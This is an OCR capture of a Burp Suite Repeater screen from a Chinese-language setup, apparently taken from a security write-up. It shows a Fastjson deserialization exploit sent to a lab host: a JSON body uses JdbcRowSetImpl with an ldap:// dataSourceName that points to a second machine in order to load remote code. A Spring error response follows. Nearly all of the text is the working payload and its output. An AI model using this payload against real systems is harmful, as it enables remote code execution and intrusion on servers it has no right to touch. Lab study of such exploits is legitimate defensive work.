 Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send 取消 < ▾ > ▾ 目标: http://192.168.112.141:8090
请求
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.112.141:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/json
11 Content-Length: 189
12
13 {
"e":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"f":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://192.168.112.146:8888/Object",
"autoCommit":true
}
}
REEBUF
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 400
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 424
5 Date: Sat, 03 Jul 2021 10:00:48 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a
</p>
<div id='created'>
Sat Jul 03 10:00:48 UTC 2021
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: set property error, autoCommit; nested exception is com.alibab
</div>
</body>
</html>
REEBUF